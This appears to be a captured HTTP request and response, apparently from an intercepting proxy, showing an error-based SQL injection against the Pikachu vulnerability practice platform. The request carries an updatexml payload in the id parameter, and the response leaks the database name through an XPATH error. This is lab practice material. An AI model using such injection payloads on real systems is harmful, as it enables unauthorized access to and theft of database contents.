 请求
美化 Raw Hex \n
1 GET /pikachu-master/vul/sqli/sqli_del.php?id=
57+or+updatexml(2,concat(0x7e,(database())),3) HTTP/1.1
2 Host: 192.168.32.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.32.1/pikachu-master/vul/sqli/sqli_del.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=64g3jnllvf9gm0u9f62nrp4194
10 Connection: keep-alive
11
12
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'